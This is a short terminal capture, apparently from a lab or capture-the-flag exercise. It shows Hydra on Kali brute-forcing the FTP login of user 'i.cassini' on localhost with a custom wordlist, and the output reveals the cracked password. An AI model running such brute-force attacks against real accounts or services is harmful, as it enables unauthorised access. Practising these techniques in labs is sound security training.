 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -l i.cassini -P irene.txt ftp://127.0.0.1
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-17 11:05:52
[DATA] max 16 tasks per 1 server, overall 16 tasks, 7532 login tries (l:1/p:7532), ~471 tries per task
[DATA] attacking ftp://127.0.0.1:21/
[STATUS] 273.00 tries/min, 273 tries in 00:01h, 7259 to do in 00:27h, 16 active
[21][ftp] host: 127.0.0.1   login: i.cassini   password: 1r3n3!$%
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-17 11:06:58